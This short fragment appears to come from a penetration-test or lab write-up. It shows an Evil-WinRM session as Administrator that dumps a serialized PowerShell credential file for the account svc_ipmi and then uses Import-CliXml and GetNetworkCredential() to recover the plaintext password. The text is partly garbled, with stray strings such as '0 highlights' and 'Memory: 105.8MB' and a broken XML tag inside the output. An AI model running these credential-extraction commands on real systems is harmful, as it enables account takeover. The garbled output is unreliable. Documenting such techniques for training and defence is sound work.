 *Evil-WinRM* PS C:\Users\Administrator\Documents> cat svc_ipmi.Cred
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">svc_ipmi</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000a839b52ca6a9c146ba898a954df8ee
0000000003660000c000000010000000e02382774212b8748d49f70cf2acb3ba0000000004800000a000000010000000e67a0a
cf9269154eb180000001dd70bbd086859fa24b317f632e71ec5ce2ce922090d497b140000009ced3f85e310d3b8f1acaaa756
/SS>
0 highlights
</Props>
0 bytes
</Obj>
</Objs>
Memory: 105.8MB
*Evil-WinRM* PS C:\Users\Administrator\Documents> $pass=Import-CliXml -Path "svc_ipmi.Cred"
*Evil-WinRM* PS C:\Users\Administrator\Documents> $pass.GetNetworkCredential().password